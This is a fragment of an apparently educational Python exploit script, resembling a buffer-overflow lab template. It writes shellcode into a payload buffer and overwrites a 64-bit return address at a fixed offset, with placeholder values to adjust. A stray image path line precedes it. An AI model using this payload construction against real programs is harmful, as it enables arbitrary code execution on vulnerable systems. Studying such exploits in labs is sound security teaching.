 start = 5               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe0b2     # Change this number
offset = 216              # Change this number 384-176
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')